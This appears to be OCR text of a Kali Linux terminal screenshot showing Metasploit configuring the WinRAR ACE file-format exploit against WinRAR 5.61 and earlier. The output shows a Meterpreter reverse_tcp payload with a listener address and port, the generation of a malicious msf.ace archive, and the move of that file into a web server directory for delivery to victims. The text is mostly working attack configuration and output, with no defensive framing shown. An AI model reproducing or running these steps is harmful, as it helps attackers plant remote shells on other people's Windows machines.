 1 2 3 4 22:16
mehedishakeel@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
CUSTFILE no User-defined custom payload
FILENAME msf.ace yes The output file name.
FILE_LIST no List of other non-payload files to add
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 RARLAB WinRAR <= 5.61
View the full module info with the info, or info -d command.
msf6 exploit(windows/fileformat/winrar_ace) > run
[+] msf.ace stored at /home/mehedishakeel/.msf4/local/msf.ace
msf6 exploit(windows/fileformat/winrar_ace) > sudo mv /home/mehedishakeel/.msf4/local/msf.ace /var/www/html/msf.ace
[*] exec: sudo mv /home/mehedishakeel/.msf4/local/msf.ace /var/www/html/msf.ace
[sudo] password for mehedishakeel:
Mehedi Sh